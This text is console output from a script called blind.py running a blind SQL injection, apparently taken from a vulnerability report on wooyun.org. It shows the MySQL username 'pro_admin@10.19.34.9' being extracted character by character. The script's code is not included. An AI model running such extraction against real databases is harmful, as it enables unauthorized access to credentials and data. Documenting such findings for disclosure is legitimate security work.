 E:\sqlmap\blind>blind.py
Start to retrive MySQL User:
. . . . . . . . . . . . . . . .
[In progress] p. . . . . . . . . . . . . . . . . .
[In progress] pr. . . . . . .
[In progress] pro. . . . . . . . . . . . . . . . .
[In progress] pro_.
[In progress] pro_a. . . .
[In progress] pro_ad. . . . . . . . . . . . .
[In progress] pro_adm. . . . . . . . .
[In progress] pro_admi. . . . . . . . . . . . . .
[In progress] pro_admin. . . . . . . . . . . . . .
[In progress] pro_admin@. . . . . . . . . . . . .
[In progress] pro_admin@1. . . . . . . . . . . . .
[In progress] pro_admin@10. . . . . . . . . . . . .
[In progress] pro_admin@10.. . . . . . . . . . . .
[In progress] pro_admin@10.1. . . . . . . . . . . .
[In progress] pro_admin@10.19. . . . . . . . . . .
[In progress] pro_admin@10.19.. . . . . . . . . . .
[In progress] pro_admin@10.19.3. . . . . . . . . .
[In progress] pro_admin@10.19.34. . . . . . . . . .
[In progress] pro_admin@10.19.34.. . . . . . . . .
[In progress] pro_admin@10.19.34.9
[Done]MySQL user is pro_admin@10.19.34.9
www.wooyun.org